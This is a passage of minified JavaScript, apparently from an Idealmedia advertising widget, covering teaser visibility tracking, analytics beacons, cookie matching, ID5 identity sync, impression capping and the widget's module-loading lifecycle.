Date().getTime()-f.startingViewTime,y=f.viewTime?f.viewTime+u:u;return{...f,viewTime:y,isVisible:!1,startingViewTime:0}}else return f})),i>.5){if(this.widget.isVisible=!0,this.widget.isStartView||(this.widget.isStartView=!0,this.widget.startingViewTime=new Date().getTime()),!d&&p&&t&&s&&r){let f={order:p,iteration:s,page:r,isVisible:!0,startingViewTime:new Date().getTime(),viewTime:0,requestId:this.widget.requestsList.filter(u=>u.page===r)[0]?.requestId,showHash:t.dataset.i||"",className:t.className};this.teasersList.push(f)}d&&!d.isVisible&&p&&(this.teasersList=this.teasersList.map(f=>f.order===p?{...f,isVisible:!0,startingViewTime:new Date().getTime()}:f))}this.teasersList.length&&this.teasersList.every(f=>!f.isVisible)&&["mobile-widget","passage","interstitial"].indexOf("under-article-widget")!==-1&&(this.sendAnalyticsData(Mt.widgetOutOfSight),this.widget.isVisible=!1)}widgetObserving(t,e){typeof t<"u"&&!t&&(this.sendAnalyticsData(Mt.widgetOutOfSight),this.widget.isVisible=!1)}sendAnalyticsData(t){let e;if(this.widget.isStartView){let r=new Date().getTime()-this.widget.startingViewTime;this.isTimeMoreMinLimit(r)&&(e=e||{},e.widgetData=this.preparedWidgetData(t)),this.widget.isStartView=!1,this.widget.startingViewTime=0}if(this.teasersList.some(r=>r.viewTime>0||r.isVisible)){this.teasersVisibleList=this.teasersList.filter(p=>p.isVisible);let r=this.preparedTeasersData();r.length&&(e=e||{},e.teasersData=r),this.resetTeasersViewTime()}let i=this.getCurrentPage(),s=this.acceptableSiteEvents.some(r=>r===t);if(i&&s&&i.startingViewTime>0){let r=new Date().getTime()-i.startingViewTime;this.isTimeMoreMinLimit(r)&&(e=e||{},e.userData=this.preparedUserData(i)),this.updateCurrentUserPage({startingViewTime:0})}if(e&&Object.keys(e).length&&this.isMuidn()){let{tt:r,dt:p,brid:d}=this.app.servicerData,f=this.app.pageViewPixelBlock?.getPageDataParams()?.implVersion||null;e.eventName=t,e.muidn=this.app.getMuid(),f&&(e.implVersion=f),r&&(e.trafficType=r),p&&(e.device=p),d&&(e.browserId=d);let u=new Blob([JSON.stringify(e)],{type:"text/plain"});this.app.request.beaconBlob("visibility",this.app.webProtocol+"//c.idealmedia.io/vz",u,{})}}preparedWidgetData(t){let e=this.app.calculateSessionsBlock.getSessionId(),i={compositeId:this.app.id,uniqueHash:this.app.context[this.keyHash+this.app.id+"_"+this.app.uniqId],visibleTime:new Date().getTime()-this.widget.startingViewTime};e&&(i.sessionId=e);let s=this.teasersList.filter(r=>r.viewTime>0||r.isVisible).map(r=>r.requestId).filter((r,p,d)=>d.indexOf(r)===p);return t===Mt.newWidgetPage?(i.uuid=this.widget.requestsList[this.widget.requestsList.length-2]?.requestId,s.length>=2&&(i.firstUuid=this.widget.requestsList[0]?.requestId),i):(s.length===1?i.uuid=s[0]:s.length>=2?(i.uuid=this.widget.requestsList[this.widget.requestsList.length-1]?.requestId,i.firstUuid=this.widget.requestsList[0]?.requestId):i.uuid=this.app.servicerData.rid,i)}preparedTeasersData(){return this.teasersList.map(t=>{if(t.isVisible){let e=new Date().getTime()-t.startingViewTime,i=t.viewTime?t.viewTime+e:e;return{...t,viewTime:i}}else return t}).filter(t=>this.isTimeMoreMinLimit(t.viewTime)&&this.acceptableTeaserTypes.some(e=>t.className.indexOf(e)!==-1)&&t.showHash.length&&t.showHash!=="undefined").map(t=>({compositeId:this.app.id,showHash:t.showHash,uuid:t.requestId,visibleTime:t.viewTime}))}preparedUserData(t){let e=new Date().getTime()-t.startingViewTime;return{pageViewId:this.app.pageViewPixelBlock?.getPageDataParams()?.pvid||"",pageUrl:t.href,visibleTime:e}}resetTeasersViewTime(){this.teasersList=this.teasersList.map(t=>({...t,viewTime:0,isVisible:!1,startingViewTime:0}))}restartTeasersViewTime(){this.teasersVisibleList.forEach(t=>{this.teasersObserving(null,!0,1,t.iteration,t.page)}),this.teasersVisibleList=[]}updateCurrentUserPage(t){this.app.context[this.keyUserPages]=this.app.context[this.keyUserPages].map(e=>e.pathname===this.currentPath?{...e,...t}:e)}isMuidn(){return!!this.app.getMuid().length}isTimeOverLimit(t){return t>this.timeOutLimit*6e4}isTimeMoreMinLimit(t){return t>this.viewMinTime*1e3}getCurrentPage(){return this.app.context[this.keyUserPages].filter(t=>t.pathname===this.currentPath)[0]}}});var hr={};rt(hr,{RtbBlock:()=>Fi});var Fi,ur=$(()=>{C();P();B();W();A();_();L();R();at();Fi=class extends M{constructor(t){super(t),this.name="RtbBlock",this.addHook("afterLoadNewsHooks",this.cmPixelLoad)}cmPixelLoad(){if(!this.app.context["i.js.loaded"]&&this.app.cookieMatchingDomain.length){this.app.context["i.js.loaded"]=!0;let t=this.app.webProtocol+"//"+this.app.cookieMatchingDomain+"/i.js?",e=typeof this.app.realRoot<"u"?this.app.realRoot:this.app.root,i={},s=this.app.getMuid();s.length&&(i.muid=s),i.cbuster=this.app.getCbusterParameter(),t+=Object.keys(i).map(p=>p+"="+encodeURIComponent(i[p])).join("&");let r={charset:"utf-8",onerror:()=>{this.app.context["i.js.loaded"]=!1;let p=`${this.name} failed to load i.js`;this.app.log(p),this.app.debugBlock.sendData(p)},dest:e};this.app.request.script("i.js",t,{},r)}}}});var fr={};rt(fr,{ObserverBlock:()=>Ui});var Ui,xr=$(()=>{C();P();B();W();A();_();L();R();at();Ui=class extends M{constructor(t){super(t),this.teaserVisibilityMap=null,this.popupWidgetHookTimeout=null,this.name="ObserverBlock",this.app.context.IntersectionObserver&&(this.app.isShowedUpFormat&&(this.teaserVisibilityMap=new Map),this.addHook("afterLoadNewsHooks",this.initWidgetObserver))}initWidgetObserver(){this.app.widgetObserver=new IntersectionObserver(e=>{e.forEach(i=>{let s=i.isIntersecting?"shown":"hidden";if(i.target===this.app.root)this.app.log(`Observer. Widget ${s}. Ratio: ${i.intersectionRatio}`),this.app.lifeCycleBlock.processHooks("observerWidgetHooks",[i.isIntersecting,i.intersectionRatio]);else for(let r=0;r<this.app.observerTeasersHooks.length;r++){let p=1,d=1;try{(i.target instanceof HTMLElement||i.target instanceof HTMLDivElement)&&(p=this.app.teaserData[i.target.dataset.i].iteration,d=this.app.teaserData[i.target.dataset.i].page)}catch{}if(this.app.log(`Observer. Teaser[${d}, ${p}] ${s}. 
              Ratio: ${i.intersectionRatio}`),this.app.lifeCycleBlock.processHooks("observerTeasersHooks",[i.target,i.isIntersecting,i.intersectionRatio,p,d]),this.app.isShowedUpFormat){let f=i.target.id;f&&(this.teaserVisibilityMap.set(f,i.isIntersecting),this.popupWidgetHookTimeout!==null&&clearTimeout(this.popupWidgetHookTimeout),this.popupWidgetHookTimeout=this.app.context.setTimeout(()=>{let u=this.teaserVisibilityMap.size,y=Array.from(this.teaserVisibilityMap.values()).filter(w=>w).length,v=u>0?y/u:0,S=v>0;this.app.log(`Observer. Popup Widget ${S?"shown":"hidden"}. Ratio: ${v}`),this.app.lifeCycleBlock.processHooks("observerPopupWidgetHooks",[S,v]),this.popupWidgetHookTimeout=null},0))}}})},{threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]}),this.app.widgetObserver.observe(this.app.root);let t=[].slice.call(this.app.root.getElementsByClassName("mgline"));for(let e of t)e.dataset.observingStart||(e.dataset.observingStart="0",e.dataset.observingTime="0",this.app.isShowedUpFormat&&this.teaserVisibilityMap.set(e.id,!1),this.app.widgetObserver.observe(e))}}});var mr={};rt(mr,{RefactoredMonitorBlock:()=>zi});var zi,gr=$(()=>{C();P();B();W();A();_();L();R();at();kt();zi=class extends M{constructor(t){super(t),this.regAllowedHash=/([A-Za-z0-9\-_\*]{64})/,this.teasersDataList=[],this.firstByType={},this.monitorDispatcher=null,this.baseUrl=`${this.app.webProtocol}//c.idealmedia.io/`,this.impressionTracked=!1,this.perfTrackerStarted=!1,this.name="RefactoredMonitorBlock",this.addHook("afterLoadNewsHooks",this.init)}init(){this.monitorDispatcher||(this.versionCapping=typeof this.app.context.IntersectionObserver=="function"&&!this.app.omidBlock?3:2,this.thresholdRatio=Number(this.app.globalSettings.capping_observer_threshold)||.5,this.thresholdTime=Number(this.app.globalSettings.capping_observer_time)||1e3,this.versionCapping===3?this.initMonitorByObserver():this.initMonitorByTimeout())}initMonitorByObserver(){this.monitorDispatcher=this.debounce(()=>this.prepareCappingData()),this.addHook("observerTeasersHooks",this.teaserObserver)}initMonitorByTimeout(){let t=()=>{let e=this.app.root.getElementsByClassName("mgline");for(let i=0;i<e.length;i++){let s=e[i];if(s.dataset.observingStart||(s.dataset.observingStart="0",s.dataset.observingTime="0"),this.isAllowedMonitorTeaser(s)){let r=this.app.utils.elementViewportIntersection(s),p=this.getTeaserObservingTime(s,r);p>=this.thresholdTime&&this.setTeaserShowed(s,p)}}this.prepareCappingData(),this.monitorDispatcher()};this.monitorDispatcher=()=>setTimeout(t,this.thresholdTime),this.monitorDispatcher()}teaserObserver(t,e,i,s,r){if(this.isAllowedMonitorTeaser(t)){let p=this.getTeaserObservingTime(t,i);p>=this.thresholdTime?(this.setTeaserShowed(t,p),this.monitorDispatcher()):Number(t.dataset.observingStart)>0&&setTimeout(()=>{this.checkTeaserShowed(t)},this.thresholdTime)}}isAllowedMonitorTeaser(t){return!t.dataset.showed}getTeaserObservingTime(t,e){let i=Number(t.dataset.observingStart),s=Number(t.dataset.observingTime);return e>=this.thresholdRatio?(this.perfTrackerStarted||(this.perfTrackerStarted=!0,window.performance?.mark("teaser_observing_0",{detail:{_mgwidget:this.app.id}}),setTimeout(()=>{window.performance?.mark("teaser_observing_200",{detail:{_mgwidget:this.app.id}})},200),setTimeout(()=>{window.performance?.mark("teaser_observing_400",{detail:{_mgwidget:this.app.id}})},400),setTimeout(()=>{window.performance?.mark("teaser_observing_600",{detail:{_mgwidget:this.app.id}})},600),setTimeout(()=>{window.performance?.mark("teaser_observing_800",{detail:{_mgwidget:this.app.id}})},800),setTimeout(()=>{window.performance?.mark("teaser_observing_1000",{detail:{_mgwidget:this.app.id}})},1e3)),i===0?t.dataset.observingStart=String(new Date().getTime()):t.dataset.observingTime=String(new Date().getTime()-i+s)):(t.dataset.observingTime="0",t.dataset.observingStart="0"),Number(t.dataset.observingTime)}checkTeaserShowed(t){let e=Number(t.dataset.observingStart);if(!t.dataset.showed&&e>0){let i=new Date().getTime()-e+Number(t.dataset.observingTime);i>=this.thresholdTime&&(this.setTeaserShowed(t,i),this.monitorDispatcher())}}setTeaserShowed(t,e){t.dataset.showed="1",t.dataset.observingTime=String(e),this.teasersDataList.push(this.getTeaserCappingData(t))}getTeaserCappingData(t){let e=this.app.utils.getRect(t,!0),i=t.dataset.i;return{width:Math.round(e.width),height:Math.round(e.height),atf:e.top<this.app.utils.getViewportSize().height,align:this.getTeaserAlign(e),desc:this.isTeaserElementVisible(t,"mcdesc"),price:this.isTeaserElementVisible(t,"mcprice"),domain:this.isTeaserElementVisible(t,"mcdomain"),hash:i,coopType:this.app.teaserData[i].coopType,isSend:!1}}prepareCappingData(){if(this.teasersDataList.some(t=>!t.isSend)){this.app.lifeCycleBlock.processHooks("beforePrepareCappingDataHooks");let t=[],e={},i="",s=null;this.teasersDataList.forEach(r=>{let p=r.hash;if(!r.isSend&&(r.isSend=!0,this.app.teaserData[p].isViewed=!0,i.length||(i=p),this.regAllowedHash.exec(p))){let d=r.coopType;if(d!==tt.Azerion){let f=this.getTeaserPrefix(r);t.push("v="+f+p),this.firstByType[d]||(this.firstByType[d]=1,e["f"+d]=1)}d===tt.Wages&&this.app.sspDoubleClickHash.push(p),this.app.lifeCycleBlock.processHooks("afterPrepareCappingDataHooks",[p]),window.performance?.mark("mgid_teaser_impression_"+this.app.teaserData[p].iteration,{detail:{_mgwidget:this.app.id}})}}),this.app.pagesServicerData.length&&i.length&&this.app.teaserData[i]&&(s=this.app.pagesServicerData.filter(r=>r.page===this.app.teaserData[i].page)[0]?.servicerData),(typeof this.app.context._mgwcapping>"u"||this.app.context._mgwcapping.indexOf(this.app.id)===-1)&&(this.app.widgetCappingEnabled?(this.sendWidgetCappingData(s),this.app.lifeCycleBlock.processHooks("afterSendCappingHooks")):e.f=1),this.app.context._mgwcapping=this.app.context._mgwcapping||[],this.app.context._mgwcapping.push(this.app.id),t.length&&this.sendTeaserCappingData(t,e,s)}}getTeaserPrefix(t){return t.width+"|"+t.height+"|"+((t.desc?1:0)+(t.price?2:0)+(t.domain?4:0)+(t.atf?8:0)+(t.align==="right"?16:0)+(t.align==="left"?32:0))+"|"}sendWidgetCappingData(t){let e=this.app.getUserAgentDataParams(),{cbuster:i,cxurl:s,lu:r,pr:p}=this.app.pageViewPixelBlock.getPageDataParams(),{h2:d,tt:f,ts:u,psid:y,iv:v,adv_src_id:S}=t||{},w={cid:this.app.id,pageImp:this.getPageImpParam(),cbuster:i,cxurl:s,lu:r,pr:p,h2:d,tt:f,ts:u,psid:y,iv:v,adv_src_id:S};e&&(w={...w,...e}),this.sendWidgetPerformanceMetric(),this.app.request.pixel("widgetCapping",`${this.baseUrl}w?${this.getParamsByString(w)}`,{},{})}sendTeaserCappingData(t,e,i){let s=this.app.getMuid(),{h2:r,rid:p,tt:d,ts:f,psid:u,iv:y,fs:v}=i||{},{views:S,renders:w}=this.app.getViewrateParams(),T=this.app.getUserAgentDataParams();e={...e,cid:this.app.id,cbuster:this.app.getCbusterParameter(),pageImp:this.getPageImpParam(),pvid:this.app.pageViewPixelBlock?.getPageDataParams()?.pvid||"",pv:this.versionCapping,h2:r,rid:p,tt:d,ts:f,psid:u,iv:y,completion:`${S},${w}`},s.length&&(e.muidn=s),T&&(e={...e,...T}),v&&(e.fs=v),this.app.request.pixel("capping",`${this.baseUrl}c?${t.join("&")}&${this.getParamsByString(e)}`,{},{}),this.sendWidgetPerformanceMetric(),this.app.lifeCycleBlock.processHooks("afterSendCappingHooks")}getTeaserAlign(t){let e=this.app.context.document.body.scrollWidth;return t.right<.3*e?"left":t.left>=.7*e?"right":"center"}isTeaserElementVisible(t,e){let i=t.getElementsByClassName(e);if(i.length){let s=i[0].getBoundingClientRect();return!(s.right-s.left===0||s.bottom-s.top===0)}else return!1}getPageImpParam(){let t=`_mgPage${Nt.IMP.toUpperCase()}Point882985`,e=0;if(this.app.getRoot().dataset.typeStory,this.app.context.isFBIA1457387)try{if(this.app.context.localStorage){let i=this.app.context.localStorage.getItem(t),s=Number(this.app.globalSettings.ia_page_imp_timeout)||180,r=new Date().getTime();(!i||r-Number(i)>s*1e3)&&(this.app.context.localStorage.setItem(t,String(r)),e=1)}}catch{}else{let i=this.app.getMostTopWindow(),s=this.app.getPagePath();i[t]=i[t]||[];let r=i[t];Array.isArray(r)&&r.indexOf(s)===-1&&(r.push(s),e=1)}return e}debounce(t,e=200){let i;return(...s)=>{clearTimeout(i),i=setTimeout(()=>{t.apply(this,s)},e)}}getParamsByString(t){return Object.keys(t).filter(e=>typeof t[e]<"u"&&(typeof t[e]=="string"?!!t[e].length:!0)).map(e=>`${e}=${t[e]}`).join("&")}sendWidgetPerformanceMetric(){if(!this.impressionTracked&&(this.impressionTracked=!0,window.performance?.mark("widget_impression",{detail:{_mgwidget:this.app.id}}),typeof this.app.context._mgBackfillParentId<"u")){let t=this.app.context._mgBackfillParentId,e=this.app.context._mgBackfillPlacement;window.performance?.mark("backfill_impression_"+e,{detail:{_mgwidget:t}})}}}});var br={};rt(br,{WidgetRenderEventBlock:()=>$i});var $t,$i,vr=$(()=>{C();P();B();W();A();_();L();R();at();(function(m){m.WidgetLoad="widget_load_event",m.WidgetRender="widget_render_event"})($t||($t={}));$i=class extends M{constructor(t){super(t),this.name="WidgetRenderEventBlock"}widgetLoad(){this.app.request.pixel($t.WidgetLoad,this.app.webProtocol+"//"+this.app.servicerDomain+"/wl",this.prepareRequestParams($t.WidgetLoad),{}),window.performance?.mark($t.WidgetLoad,{detail:{_mgwidget:this.app.originalId}})}widgetRender(){this.app.request.pixel($t.WidgetRender,this.app.webProtocol+"//c.idealmedia.io/wr",this.prepareRequestParams($t.WidgetRender),{})}prepareRequestParams(t){let i={cid:`cid=${t===$t.WidgetLoad?this.app.originalId:this.app.id}`};t===$t.WidgetRender&&(i.h2=`h2=${this.app.servicerData.h2}`),this.app.collectAllRequestParams();for(let s in this.app.requestParams)Object.prototype.hasOwnProperty.call(this.app.requestParams,s)&&(i[s]=`${s}=${this.app.requestParams[s]}`);return i}}});var De,wr=$(()=>{C();P();B();W();A();_();L();R();at();De=class extends M{constructor(t){super(t),this.addHook("afterInitHooks",this.init)}init(){if(!this.initCheck())return;this.check()||this.addHook("afterLoadNewsHooks",this.load);let t=this.getData();t!==""&&(this.app.requestParams[this.paramName]=encodeURIComponent(t))}initCheck(){return!0}}});var yr={};rt(yr,{ID5Block:()=>ji});var ji,kr=$(()=>{C();P();B();W();A();_();L();R();wr();kt();ji=class extends De{constructor(t){super(t),this.storageKey="_mgID5",this.name="ID5Block",this.paramName="id5",this.refreshTime=36e5}id5Init(){let t="https://cdn.id5-sync.com/api/1.0/id5-api.js",e=this.app.context.document.createElement("script");e.async=!0,e.type="text/javascript",e.src=t,this.app.root.parentNode.insertBefore(e,this.app.root);let i=0,s=setInterval(()=>{i++,i>20&&clearInterval(s),typeof this.app.context.ID5<"u"&&this.app.context.ID5.loaded===!0&&(clearInterval(s),this.app.context.ID5.init(this.id5Params())?.onAvailable(this.id5Callback.bind(this)))},100)}id5Params(){return{partnerId:231,refreshInSeconds:15}}id5Callback(t){let e=t.getUserId();if(typeof e<"u"&&e!=0)if(this.app.context._mgID5Exists=!0,this.app.isAmp()){let i=this.refreshTime/36e5,s=new Date(new Date().setHours(new Date().getHours()+i)).toUTCString();this.app.cookieBlock.cookieStorage[this.storageKey]=e,this.app.cookieBlock.setCookie(s)}else this.app.context.localStorage.setItem(this.storageKey,JSON.stringify({time:new Date().getTime(),data:e}))}check(){let t=!0;if(this.app.isAmp())this.app.cookieBlock.getCookie(),(this.app.cookieBlock.cookieStorage[this.storageKey]||"").length||(t=!1);else{let e=this.app.context.localStorage.getItem(this.storageKey);if(e){let i=JSON.parse(e);new Date().getTime()-i.time>this.refreshTime&&(t=!1)}else t=!1}return t}getData(){let t="";if(this.app.isAmp())this.app.cookieBlock.getCookie(),t=this.app.cookieBlock.cookieStorage[this.storageKey]||"";else{let e=this.app.context.localStorage.getItem(this.storageKey);e&&(t=JSON.parse(e).data)}return t}load(){typeof this.app.context._mgID5Exists>"u"&&this.id5Init()}initCheck(){return this.app.currentSubnet===Pt.MG}}});var Ir=Ve(()=>{C();P();B();W();A();_();L();R()});var pn={};var Tr=$(()=>{C();P();B();W();A();_();L();R();hi();window.IdealmediaInfC1457387=window.IdealmediaInfC1457387||{};window.IdealmediaInfC1457387.childFuncBlocks=window.IdealmediaInfC1457387.childFuncBlocks||{};window.IdealmediaInfC1457387.childFuncBlocks.RefreshTeaserAfterClick=ne});var Ee,Ce,Sr=$(()=>{C();P();B();W();A();_();L();R();me();(function(m){m.Init="init",m.Render="render"})(Ee||(Ee={}));Ce=class{constructor(t){this.app=t,this.app.debugBlock.initDebugger(),this.app.lifeCycleBlock=this,this.stage=null,this.workInProgress=!1,this.isUserAgentDataAvailable=typeof this.app.context?.navigator?.userAgentData?.getHighEntropyValues=="function",this.isAdBlockDetect=this.app.adBlockDetect(),this.workersAvailable=typeof Worker<"u";try{let e=new Worker(window.URL.createObjectURL(new Blob([],{type:"text/javascript"})))}catch{this.workersAvailable=!1}if(this.workersAvailable){let e=new Blob([`self.onmessage = function(e) {
              if (e.data.timeout === 0) { self.postMessage({ eventId: e.data.eventId }); }
              else { setTimeout(function() { self.postMessage({ eventId: e.data.eventId }); }, e.data.timeout); }
            }`],{type:"text/javascript"});this.worker=new Worker(window.URL.createObjectURL(e)),this.workerCallbacks={},this.worker.addEventListener("message",i=>{this.workerCallbacks[i.data.eventId](),delete this.workerCallbacks[i.data.eventId]})}}async run(){this.stage=Ee.Init,this.workInProgress=!0,this.app.time("run()");try{if(typeof this.app.context._mgPauseBackfill_1457387<"u"&&(this.app.time("waitForLoadBackfill()"),await this.waitForLoadBackfill(),this.app.timeEnd("waitForLoadBackfill()")),this.app.getVideoMetricsParams()===null&&(this.app.time("initVideoMetricsBlock"),await this.execute("",async()=>{this.app.videoMetricsBlock=new(await Promise.resolve().then(()=>(xs(),fs))).VideoMetricsBlock(this.app)}),this.app.timeEnd("initVideoMetricsBlock")),this.isUserAgentDataAvailable&&this.app.getUserAgentDataParams()===null&&(this.app.time("initNavigatorAgentDataBlock"),await this.execute("",async()=>{this.app.navigatorAgentDataBlock=new(await Promise.resolve().then(()=>(gs(),ms))).NavigatorAgentDataBlock(this.app)}),this.app.timeEnd("initNavigatorAgentDataBlock")),this.app.isAmp()&&(this.app.time("initAmpRenderBlock"),await this.execute("",async()=>{this.app.ampRenderBlock=new(await Promise.resolve().then(()=>(vs(),bs))).AmpRenderBlock(this.app)}),this.app.timeEnd("initAmpRenderBlock")),this.isUserAgentDataAvailable&&this.app.getUserAgentDataParams()===null&&(this.app.time("app.navigatorAgentDataBlock.waitForUserAgentData()"),await this.app.navigatorAgentDataBlock.waitForUserAgentData(),this.app.timeEnd("app.navigatorAgentDataBlock.waitForUserAgentData()")),this.app.time("initBlocks()"),await this.initBlocks(),this.app.timeEnd("initBlocks()"),this.app.rootId==="TempRootId"&&(this.app.time("waitWidgetLoad()"),await this.waitWidgetLoad(),this.app.timeEnd("waitWidgetLoad()")),this.app.time("processHooks(beforeInitHooks)"),await this.processHooks("beforeInitHooks",null),this.app.timeEnd("processHooks(beforeInitHooks)"),await this.execute("app.init()",()=>{this.app.init()}),this.app.time("processHooks(afterInitHooks)"),await this.processHooks("afterInitHooks",null),this.app.timeEnd("processHooks(afterInitHooks)"),this.app.getVideoMetricsParams()===null&&(this.app.time("app.videoMetricsBlock.waitForCollectMetrics()"),await this.app.videoMetricsBlock.waitForCollectMetrics(),this.app.timeEnd("app.videoMetricsBlock.waitForCollectMetrics()")),this.app.time("this.app.widgetRenderEventBlock.widgetLoad()"),this.app.widgetRenderEventBlock.widgetLoad(),this.app.timeEnd("this.app.widgetRenderEventBlock.widgetLoad()"),this.app.time("processHooks(afterWidgetLoadEventHooks)"),await this.processHooks("afterWidgetLoadEventHooks",null),this.app.timeEnd("processHooks(afterWidgetLoadEventHooks)"),this.app.prerenderEnabled&&this.app.precalcRect===null){let t=await this.execute("app.preparePrerenderData()",()=>this.app.sendDimensions.preparePrerenderData()),e=await this.execute("app.templateFunc()",()=>{let i=this.app.getRenderer(this.app.templateText);return i.setRawTemplate(this.app.templateText),i.getHtml(t)});await this.execute("app.prerenderNews()",()=>{this.app.sendDimensions.prerenderNews(e),this.app.sendDimensions.checkStylesApplied()}),await this.app.sendDimensions.waitForStyleApplied(),await this.execute("app.calcPreRenderingBlock()",()=>{this.app.sendDimensions.calcPreRenderingBlock()},50)}this.app.time("processHooks(afterPreRenderNewsHooks)"),await this.processHooks("afterPreRenderNewsHooks",null),this.app.timeEnd("processHooks(afterPreRenderNewsHooks)"),await this.execute("app.injectScript()",()=>{this.app.injectScript(!1)}),this.app.initServicerRequest||(this.app.time("processHooks(afterInjectScriptHooks)"),await this.processHooks("afterInjectScriptHooks",null),this.app.timeEnd("processHooks(afterInjectScriptHooks)"))}catch(t){this.app.log("","error",t)}this.workInProgress=!1,this.app.timeEnd("run()")}async render(t,e){await this.waitForFree(),this.stage=Ee.Render,this.workInProgress=!0,this.app.time("render()");try{await this.execute("loadNewsPrestart()",()=>{this.app.loadNewsPrestart(e,t?.length)});let i=this.app.responseParser.getAdUnitsFromJson(t);this.app.responseParser.fillAdUnitsData(i),this.app.time("processHooks(beforeLoadNewsHooks)"),await this.processHooks("beforeLoadNewsHooks",[t,e]),this.app.timeEnd("processHooks(beforeLoadNewsHooks)"),await this.execute("app.loadNews()",()=>{this.app.getRenderer(this.app.templateText).setRawTemplate(this.app.templateText),this.app.loadNews(i)}),this.app.time("processHooks(afterLoadNewsHooks)"),await this.processHooks("afterLoadNewsHooks",null),this.app.timeEnd("processHooks(afterLoadNewsHooks)")}catch(i){this.app.log("","error",i)}window.performance?.mark("render_finish",{detail:{_mgwidget:1457387}}),this.workInProgress=!1,this.app.timeEnd("render()")}async initBlocks(){if(await this.execute("",async()=>{this.app.mgqBlock=new(await Promise.resolve().then(()=>(ys(),ws))).MgqBlock(this.app)}),await this.execute("",async()=>{this.app.utils=new(await Promise.resolve().then(()=>(Ss(),Ts))).UtilsBlock(this.app)}),await this.execute("",async()=>{this.app.uuidBlock=new(await Promise.resolve().then(()=>(Es(),Ds))).UuidBlock(this.app)}),await this.execute("",async()=>{this.app.consentsBlock=new(await Promise.resolve().then(()=>(Ws(),Bs))).ConsentsBlock(this.app)}),await this.execute("",async()=>{this.app.request=new(await Promise.resolve().then(()=>(_s(),As))).RequestBlock(this.app)}),await this.execute("",async()=>{this.app.contextBlock=new(await Promise.resolve().then(()=>(Rs(),Ls))).ContextBlock(this.app)}),await this.execute("",async()=>{this.app.calculateSessionsBlock=new(await Promise.resolve().then(()=>(Os(),Gs))).CalculateSessionsBlock(this.app)}),await this.execute("",async()=>{this.app.pageViewPixelBlock=new(await Promise.resolve().then(()=>(Ms(),Ns))).PageViewPixelBlock(this.app)}),await this.execute("",async()=>{this.app.main=new(await Promise.resolve().then(()=>(Vs(),Hs))).MainBlock(this.app)}),await this.execute("",async()=>{this.app.responseParser=new(await Promise.resolve().then(()=>(Fs(),qs))).ResponseParserBlock(this.app)}),await this.execute("",async()=>{this.app.cookieBlock=new(await Promise.resolve().then(()=>(zs(),Us))).CookieBlock(this.app)}),await this.execute("",async()=>{this.app.stylesheetsBlock=new(await Promise.resolve().then(()=>(js(),$s))).StylesheetsBlock(this.app)}),await this.execute("",async()=>{this.app.advertLinkBlock=new(await Promise.resolve().then(()=>(Ys(),Js))).AdvertLinkBlock(this.app)}),await this.execute("",async()=>{this.app.sendDimensions=new(await Promise.resolve().then(()=>(Qs(),Ks))).SendDimensionsBlock(this.app)}),await this.execute("",async()=>{this.app.versionControl=new(await Promise.resolve().then(()=>(ta(),Zs))).VersionControlBlock(this.app)}),await this.execute("",async()=>{this.app.internalExchangeBlock=new(await Promise.resolve().then(()=>(ia(),ea))).InternalExchangeBlock(this.app)}),await this.execute("",async()=>{this.app.InternalExchangeLogger=new(await Promise.resolve().then(()=>(aa(),sa))).InternalExchangeLoggerBlock(this.app)}),await this.execute("",async()=>{this.app.refreshTeaserAfterClickBlock=new(await Promise.resolve().then(()=>(hi(),ra))).RefreshTeaserAfterClickBlock(this.app)}),await this.execute("",async()=>{this.app.criteoIconBlock=new(await Promise.resolve().then(()=>(oa(),na))).CriteoIconBlock(this.app)}),await this.execute("",async()=>{this.app.rejectBlock=new(await Promise.resolve().then(()=>(ca(),pa))).RejectBlock(this.app)}),await this.execute("",async()=>{this.app.dsaIconBlock=new(await Promise.resolve().then(()=>(da(),la))).DSAIconBlock(this.app)}),await this.execute("",async()=>{this.app.teaserHoverBlock=new(await Promise.resolve().then(()=>(ua(),ha))).TeaserHoverBlock(this.app)}),await this.execute("",async()=>{this.app.inAppParamsBlock=new(await Promise.resolve().then(()=>(ma(),xa))).InAppParamsBlock(this.app)}),await this.execute("",async()=>{this.app.countersBlock=new(await Promise.resolve().then(()=>(ba(),ga))).CountersBlock(this.app)}),await this.execute("",async()=>{this.app.subnetsBlock=new(await Promise.resolve().then(()=>(wa(),va))).SubnetsBlock(this.app)}),await this.execute("",async()=>{this.app.scrollTimeDoubleClickBlock=new(await Promise.resolve().then(()=>(ka(),ya))).ScrollTimeDoubleClickBlock(this.app)}),await this.execute("",async()=>{this.app.mobileDoubleClickBlock=new(await Promise.resolve().then(()=>(Ta(),Ia))).MobileDoubleClickBlock(this.app)}),await this.execute("",async()=>{this.app.desktopDoubleClickBlock=new(await Promise.resolve().then(()=>(Da(),Sa))).DesktopDoubleClickBlock(this.app)}),await this.execute("",async()=>{this.app.sspDoubleClickBlock=new(await Promise.resolve().then(()=>(Ca(),Ea))).SspDoubleClickBlock(this.app)}),await this.execute("",async()=>{this.app.externalCountersBlock=new(await Promise.resolve().then(()=>(Ba(),Pa))).ExternalCountersBlock(this.app)}),await this.execute("",async()=>{this.app.clickPerformanceBlock=new(await Promise.resolve().then(()=>(Aa(),Wa))).ClickPerformanceBlock(this.app)}),await this.execute("",async()=>{this.app.videoTeasersBlock=new(await Promise.resolve().then(()=>(La(),_a))).VideoTeasersBlock(this.app)}),await this.execute("",async()=>{this.app.integrationBlock=new(await Promise.resolve().then(()=>(Ga(),Ra))).IntegrationBlock(this.app)}),await this.execute("",async()=>{this.app.originTrialsBlock=new(await Promise.resolve().then(()=>(Na(),Oa))).OriginTrialsBlock(this.app)}),await this.execute("",async()=>{this.app.calculateViewrateBlock=new(await Promise.resolve().then(()=>(Ha(),Ma))).CalculateViewrateBlock(this.app)}),await this.execute("",async()=>{this.app.sharedIdBlock=new(await Promise.resolve().then(()=>(qa(),Va))).SharedIdBlock(this.app)}),await this.execute("",async()=>{this.app.scaleInfoBlock=new(await Promise.resolve().then(()=>(Ua(),Fa))).ScaleInfoBlock(this.app)}),await this.execute("",async()=>{this.app.renderClassicBlock=new(await Promise.resolve().then(()=>($a(),za))).RenderClassicBlock(this.app)}),await this.execute("",async()=>{this.app.renderSchematicBlock=new(await Promise.resolve().then(()=>(Ja(),ja))).RenderSchematicBlock(this.app)}),this.app.responsiveBlock=new(await Promise.resolve().then(()=>(Xa(),Ya))).ResponsiveBlock(this.app),await this.execute("",async()=>{this.app.browserTopicsBlock=new(await Promise.resolve().then(()=>(Qa(),Ka))).BrowserTopicsBlock(this.app)}),await this.execute("",async()=>{this.app.antifraudStatisticsBlock=new(await 